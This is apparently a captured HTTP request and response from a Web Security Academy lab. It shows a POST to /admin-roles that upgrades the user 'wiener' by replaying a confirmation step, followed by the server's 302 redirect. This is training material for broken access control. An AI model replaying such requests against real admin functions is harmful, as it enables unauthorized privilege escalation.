 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
POST /admin-roles HTTP/1.1
Host: 0a3200f503851e8ec06c5b0b009c0045.web-security-academy.net
Cookie: session=IUWOL5h5JFrAN6nHndfig5lo7Ckok7lr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://0a3200f503851e8ec06c5b0b009c0045.web-security-academy.net
Referer: https://0a3200f503851e8ec06c5b0b009c0045.web-security-academy.net/admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=wiener&confirmed=true&action=upgrade
1 HTTP/1.1 302 Found
2 Location: /admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7